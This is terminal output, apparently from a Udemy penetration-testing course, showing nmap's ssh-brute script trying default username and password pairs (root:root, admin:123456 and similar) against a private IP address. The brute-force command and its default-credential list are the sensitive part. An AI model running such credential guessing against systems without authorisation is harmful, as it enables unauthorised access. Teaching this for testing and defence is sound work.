 File Edit View Search Terminal Help
root@kali:~# nmap 172.16.99.222 -p443 --script ssh* -sV
Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-15 12:12 GMT
NSE: [ssh-run] Failed to specify credentials and command to run.
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: user:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345
NSE: [ssh-brute] Trying username/password pair: admin:12345
NSE: [ssh-brute] Trying username/password pair: administrator:12345
NSE: [ssh-brute] Trying username/password pair: webadmin:12345
NSE: [ssh-brute] Trying username/password pair: sysadmin:12345
NSE: [ssh-brute] Trying username/password pair: netadmin:12345
NSE: [ssh-brute] Trying username/password pair: guest:12345
NSE: [ssh-brute] Trying username/password pair: user:12345
NSE: [ssh-brute] Trying username/password pair: web:12345
Udemy